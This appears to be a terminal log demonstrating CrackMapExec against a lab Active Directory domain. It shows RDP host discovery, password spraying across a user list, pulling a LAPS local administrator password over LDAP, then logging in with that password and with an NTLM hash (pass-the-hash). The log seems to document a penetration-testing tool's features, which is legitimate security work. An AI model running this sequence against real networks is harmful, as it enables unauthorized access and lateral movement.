 (mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec rdp 192.168.133.0/24
RDP 192.168.133.157 3389 DC01 [*] Windows 10 or Windows Server 2016 Build 17763 (name:DC01) (domain:poudlard.wizard)
RDP 192.168.133.138 3389 ADCS [*] Windows 10 or Windows Server 2016 Build 17763 (name:ADCS) (domain:poudlard.wizard)
(mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec rdp 192.168.133.157 -u /tmp/users -p October2021
RDP 192.168.133.157 3389 DC01 [*] Windows 10 or Windows Server 2016 Build 17763 (name:DC01) (domain:poudlard.wizard)
RDP 192.168.133.157 3389 DC01 [-] poudlard.wizard\ron:October2021
RDP 192.168.133.157 3389 DC01 [-] poudlard.wizard\demo:October2021
RDP 192.168.133.157 3389 DC01 [+] poudlard.wizard\rubeus:October2021 (Pwn3d!)
(mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec ldap dc01.poudlard.wizard -u ron -p October2021 -M laps -o COMPUTER=ADCS
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:poudlard.wizard) (signing:False)
LDAP dc01.poudlard.wizard 389 DC01 [+] poudlard.wizard\ron:October2021
LAPS dc01.poudlard.wizard 389 DC01 [*] Getting LAPS Passwords
LAPS dc01.poudlard.wizard 389 DC01 Computer: ADCS$ Password: 2700k26JL+S4h9
(mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec rdp 192.168.133.138 -u administrator -p '2700k26JL+S4h9' --local-auth
RDP 192.168.133.138 3389 ADCS [*] Windows 10 or Windows Server 2016 Build 17763 (name:ADCS) (domain:ADCS)
RDP 192.168.133.138 3389 ADCS [+] ADCS\administrator:2700k26JL+S4h9 (Pwn3d!)
(mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec rdp 192.168.133.138 -u rubeus -H 999E1C2A032ADA29D812361249FB3C58
RDP 192.168.133.138 3389 ADCS [*] Windows 10 or Windows Server 2016 Build 17763 (name:ADCS) (domain:poudlard.wizard)
RDP 192.168.133.138 3389 ADCS [+] poudlard.wizard\rubeus:999E1C2A032ADA29D812361249FB3C58 (Pwn3d!)
OUTLINE